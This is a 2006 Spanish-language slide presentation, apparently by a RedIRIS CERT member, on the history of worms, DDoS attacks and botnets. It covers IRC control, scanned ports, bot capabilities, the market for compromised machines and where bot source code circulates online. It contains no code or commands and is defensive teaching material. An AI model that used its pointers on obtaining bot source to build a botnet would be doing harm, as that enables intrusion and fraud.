# **Seguridad en Redes: Botnets**

**Francisco Jesús Monserrat Coll**

**TelecoForum 2006 . 8 de Mayo . UPCT**







•**Introducción**

•**Redes de Bots**

•**¿Como se crean las botnets ?**

•**Detección y análisis de bots**



**RedIRIS - Red Académica y de Investigación Española -**

 $EIRIS$ 

 Proporciona infraestructura de red y servicios complementarios a la comunidad académica y de investigación española

□ Establecida en 1991

Financiada por el Plan Nacional de I+D+I

Integrada como un departamento con autonomía e identidad propia en el seno de la Entidad Pública Empresarial Red.es

En la actualidad conecta a 250 centros (Universidades, centros públicos de investigación, etc.)





#### **[http://www.red.es](http://www.red.es/)**

- **Organismo público español encargado del fomento de la sociedad de la información.**
- •**Reciente creación**
- •**Agrupa a diversos servicios públicos relacionados con Internet**
	- □ Registo NIC para España.
	- Administración Electrónica
	- Alertas de seguridad [http://www.alertaantivirus.es](http://www.alertaantivirus.es/)
	- Fomento de Internet (todos.es, Internet Rural, ...
- RedIRIS



 $\sum$  and  $\sum$ 

□ Un punto de presencia en cada Comunidad autónomona.

□ La gestión a partir de este punto corresponde a cada una de las instituciones









**Organización similar en otros países europeos:**

- $\Box$  Una red nacional de I+D
- Interconexión de las distintas redes regionales entre si. (Geant)
- Conexión de esta red paneuropea a Internet2 y otras redes de investigación.
- Acuerdos adicionales de conexión de cada red con Carrier y proveedores nacionales.



**ENTERIS** 

**Además de la interconexión y acceso a Internet RedIRIS proporciona diversos servicios a la comunidad científica:**

- Coordinación de servicios de Internet
- Celebración de reuniones técnicas con los responsables de las Universidades y Organismos conectados
- **Q** Presencia en proyectos Internacionales
- Soporte a grupos de Investigación: listas de correo electrónico, espacio WWW, etc.

O Coordinación de incidentes de seguridad



#### **<http://www.rediris.es/cert>**

•Equipo de atención de incidentes de seguridad de la Red Académica y de Investigación Española (CERT/CSIRT/IRT)

•Creado en 1995

•4 personas dependiendo de un coordinador técnico

#### Ámbito de actuación (*constituency*)

•Servicio completo ➩ Instituciones conectadas a RedIRIS (AS766) •Servicio limitado ➩ dominio .es

•gestión de incidentes y coordinación con otros equipos de seguridad



#### Servicios Reactivos

- *Análisis Forense (sin repercusiones legales)*
- *Soporte en la Respuesta de Incidentes*
- *Coordinación con otros equipos de seguridad* ➩ *dominio .es*
- □ Servicios Proactivos
	- Observación de tendencias
	- Mantenimiento de herramientas y documentación (WWW/FTP)
	- Enlaces a sitios relevantes de seguridad, otras listas de seguridad y grupos de noticias (en WWW)

### Detección temprana de ataques:

- Sistemas Trampa para detectar nuevos patrones de ataques
- Monitorización de tráfico O Coordinación de seguridad
	- Con las instituciones conectadas a RedIRIS
	- Con los ISP Españoles
	- Grupos de Seguridad internacionales



 $BIRIS$ 

**Otros servicios y Grupos de Trabajo**

Gestión y mantenimiento de un Servidor de Claves Públicas PGP  $\Rightarrow$ servicio público

http://www.rediris.es/keyserver/

- □ Infraestructura de Clave Pública para la Comunidad RedIRIS (RedIRIS-PKI) **→ servicio restringido a la comunidad RedIRIS** 
	- http://www.rediris.es/pki/

 $\Box$  IRIS-CERT puede actuar como punto de contacto entre las instituciones afiliadas y las Fuerzas de Seguridad del Estado

• Sólo asesoramiento técnico



#### Autoridad compartida

- Es obligatorio disponer de al menos un punto de contacto de seguridad por cada institución afiliada a RedIRIS (servicio completo)
	- Dado por el PER (**P**unto de **E**nlace con **R**edIRIS)
	- Se suscriben a la lista de coordinación de seguridad (IRIS-CERT)
	- Mantenimiento de información de contacto en BBDD interna (LDAP)
- No es obligatorio este punto de contacto para las instituciones con servicio limitado



**Sigue aumentando el número de incidentes reportados cada año.**

- Cambios en los procedimientos hacen que el número de equipos atacados sea mayor.
- **□ Modificaciones en la tendencia** del tipo de objetivo: usuario final.
- Medidas de detección temprana evitan propagación de algunos tipos de ataques.
- Mediciones de ataques (escaneos indican mas de 50 ataques/día para una red de 16 equipos)

red





### **Evolución de los ataques en Internet**



#### **Los equipos de Universidades eran objetivo de los ataques**

- □ Conectados 24x7 Internet
- Mejores prestaciones que las de un usuario domestico
- Escasas medidas de seguridad

**Técnicas:**

- $\Box$  Equipos sin actualizar
- Configuraciones típicas vulnerables
- Contraseñas inseguras

**A partir de 2000 los servidores principales dejan de ser el objetivo preferente de los ataques**



 $B$  **EXAMPLE** 

### **1. Acceso**

- Mediante un fallo de seguridad el atacante consigue entrar al sistema
	- Empleo de fallos locales para acceder como administrador
- **2.Consolidación**
	- Eliminar las pruebas del ataque
	- Instalación de herramientas "rootkit"
		- Ocultar las acciones (ficheros, procesos, etc del atacante)
		- Permitir nuevos accesos de una forma fácil
- **3. Uso**
	- $\Box$  Empleo del sistema para diversos fines



 $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$ 



#### **Reaparecen los "Gusanos Informáticos" y DDOS**

1989: "El gusano de Morris".

Diversos gusanos de propagación automática: li0n, ramen,sadmind,

- Inicialmente debidos a vulnerabilidades en diversos programas de equipos Linux.
- Inicialmente con escasa "carga dañina" , surgen diversas variedades
- Problemas de saturación en algunas redes académicas
- Surgen versiones "multiplataforma" , como sadmind







#### **Gusano:**

- Programa con facilidades para autoduplicarse y autotransmitirse , empleando sobre todo redes
	- No modifica otros programas (virus)
	- No cambia
	- Funcionalidades limitadas

Fueron descritos de forma teórica en 1992 (ACM)

En 1988 un gusano (Morris) provoco la creación de los primeros grupos de seguridad (CERT/CC) tras infectar 6000 equipos

#### **Ataques de Denegación de Servicio.**

- El Objetivo del ataque no es ni el acceso a un sistema informático ni el robo de información sino la denegación de servicio.
- Para que el ataque tenga éxito el atacante debe generar más tráfico de la que puede procesar el atacado.
- Mediante la distribución (varios equipos simultáneamente) los atacantes consiguen colapsar a la víctima.
- Este año aparecen diversas herramientas que son empleadas para atacar portales famosos: ebay, yahoo, cnn.

Perdidas millonarias (seguros, credibilidad)



**E** PIRIS



#### **Primeros gusanos en Windows**

- CodeRed, nimda
- Problemas de seguridad en la instalación por defecto del servidor IIS contenido en Windows NT 4
- Escasa cultura de actualización y actualización de equipos
- CodeRed: Propagación sin la instalación de binarios ni compromiso del equipo
- Nimda: Explotación de diversos fallos de seguridad, dejando puertas abiertas a ataques posteriores.
- Problemas de saturación en algunas redes comerciales
- Ambos gusanos destinados sobre todo a servidores





**Problemas de seguridad en usuarios finales.**

Escasa repercusión de vulnerabilidades importantes en servidores.

- Los equipos son actualizados con más frecuencia.
- Detección temprana de los ataques.
- Mayor concienciación de los problemas de seguridad en las instalaciones.

 Diversas vulnerabilidades en programas de correo electrónico ayudan a la propagación del gusanos.

- Colapso de servidores de correo electrónico.
- Saturación de redes





#### **Gusanos de propagación masiva.**

- Surgen diversos gusanos en servicios usados frecuentemente por usuarios finales:
	- Ms-sql : slammer, sqlnake ,etc.
	- NetBios: Blaster, nachi, etc.

 Microsoft había desarrollado parches para solucionar la vulnerabilidad, pero gran parte de los usuarios domésticos no los habían aplicado.

- Gran velocidad de propagación:
	- Infección de equipos mientras se actualiza
	- Saturación en algunas redes





**Se confirma la tendencia al ataque a plataformas comunes y usuarios domésticos:**

- Aumento del ancho de banda y prestaciones de equipos conectados permanentemente.
- Baja protección de estos equipos.
- Imposibilidad de los grandes proveedores de realizar acciones preventivas
- Modificaciones diarias del código de gusanos y ataques
	- Phatbot, agobot, etc.
- □ Proliferación de las "botnets", redes de equipos atacados.
- Uso para acciones ilegales de estos equipos atacados.







**¿Qué nos hemos encontrado en 2005 ?**

□ Bots, gusanos, virus O Contraseñas débiles

Ataques a servidores WWW

Falsificación de empresas





#### **Botnet:**

- Redes de equipos comprometidos (bots) controlados desde un equipo central , empleando frecuentemente protocolos como IRC para controlar los equipos.
- Gusanos propagados por correo-e con instalación de puertas falsas.
- $\Box$  Refinamiento de botnet
	- Control remoto
	- Escaneo y propagación en otras redes.
	- Encriptación de canales y binarios
	- Empleo de DNS para la redirección de los ataques



#### **Bot::**

□ Inicialmente del termino "robot", se aplicaba a trozos de código que simulaban una identidad

 $\sum$  and  $\sum$ 

- Control de canales en IRC
- Simulación de jugadores en juegos multijugador.

 Su definición se generaliza a programas "sirvientes" , que realizan determinadas acciones en base comandos emitidos desde el controlador.

**Zombies:**

Máquinas comprometidas usadas en DDOS (año 2000)

**A partir de 2003 se generaliza el termino botnet (red de bots) para describir las redes de equipos comprometidos controlados por un canal de IRC**



- Empleado inicialmente solamente para compartir información entre los grupos de atacantes
- Hasta el 2002 era frecuente el compromiso de equipos Unix/Linux para la instalación de servidores de IRC privados y proxies
- Debido a que todas las conexiones provienen del servidor no es posible observando el tráfico de un equipo comprometido descubrir desde donde se conecta el atacante.
- Su uso muy extendido en algunas comunidades impide el filtrado del trafico hacia estos servidores.
	- Si se filtra el 6667, ¿por qué no emplear el 80 ?
- **U** Protocolo fácil de depurar
- Modificaciones en los servidores para ocultar información (número de equipos, direcciones de conexión, etc). red

#### **"Unión de esfuerzos" entre escritores de Gusanos y Bots.**

- $\Box$  Misma traza de ataque.
- Los gusanos dejan puertas abiertas que después son empleadas para ampliar las botnet
- Empleo de vulnerabilidades existentes en código de gusanos y puertas falsas.

**Existencia del código fuente de estos bots , hace muy fácil la actualización y modificación de los mismos.**

**El empleo de técnicas de compresión y encriptación en los binarios hacen difícil el uso de Antivirus como herramienta de detección de los binarios.**



 $\sim$  2 RIS



#### Escaneo de diversas vulnerabilidades

- Servicios de sistemas operativos: DCOM (135/TCP), DS (445/TCP), MS-SQL  $(1443)$
- Puertas traseras existentes: (Remote admin (6129/TCP), Agobot (3127/TCP).
- Acceso a recursos compartidos (discos e impresoras)
	- Ataques de fuerza bruta contra claves vulnerables
	- Permiten habilitar//desabilitar estos servicios
- Pueden funcionar como proxy (HTTP, socks)
- Pueden actualizarse y ejecutar programas
- Recogida de información
	- Pulsaciones de teclado
	- Claves de acceso a distintos servicios y licencias.
- Empleo para otros servicios





**Según indican diversas fuentes existe un floreciente mercado de compra de estos equipos.**

- $\Box$  Intercambio de herramientas y ataques
- Compra/venta de equipos comprometidos (¿50\$ la docena ?) .
	- Para la difusión de SPAM
	- Ataque a otros sistemas
	- Falsificación de mensajes de banca electrónica.
- Extorsión a sitios de comercio electrónico:
	- Denegación de servicio contra sistemas de comercio y/o juegos on-line
	- Robo de información bancaria









### **Creación de una botnet**



**El código fuente de gran parte de los bots y gusanos circula por Internet.**

- Vía "google" se puede buscar sitios que contengan bots
- En redes P2P también es posible encontrar ficheros conteniendo el código fuente de distintos bots.
- En foros y canales de IRC es posible también obtener otros bots.

**Hay que tener sin embargo en cuenta:**

El código puede tener "puertas traseras" no documentadas

 Otros bots se distribuyen en formato "binario" con un pequeño programa de configuración adicional.



 $\sim$  2 RIS



## **Busqueda de bots**

